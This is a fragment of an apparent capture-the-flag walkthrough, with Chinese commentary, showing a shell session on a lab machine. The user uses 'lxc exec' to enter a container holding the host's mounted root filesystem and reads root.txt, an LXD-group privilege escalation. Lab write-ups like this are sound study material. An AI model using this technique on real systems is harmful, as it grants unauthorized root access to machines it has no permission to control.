 # exit
hackable_3@ubuntu20:~$ lxc exec dijia /bin/sh
~ # cd /mnt/root
/mnt/root # ls
bin dev lib libx32 mnt root scripts swap.img usr
boot etc lib32 lost+found opt run snap sys var
cdrom home lib64 media proc sbin srv tmp
/mnt/root # cd home/
/mnt/root/home # ls
hackable_3 jubiscleudo
/mnt/root/home # cd root
/bin/sh: cd: can't cd to root: No such file or directory
/mnt/root/home # cd ..
/mnt/root # cd root
/mnt/root/root # ls
knockrestart.sh root.txt snap
/mnt/root/root # cat root.txt
这个目录是有靶机的整个根目录在其中
相当于把他的所有文件都下载备份了
现在看到的就是备份的
但是是具有root权限的